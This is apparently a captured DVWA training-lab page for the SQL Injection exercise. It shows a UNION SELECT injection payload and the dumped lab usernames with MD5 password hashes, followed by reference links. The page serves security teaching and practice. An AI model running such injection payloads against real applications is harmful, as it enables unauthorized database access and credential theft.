 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html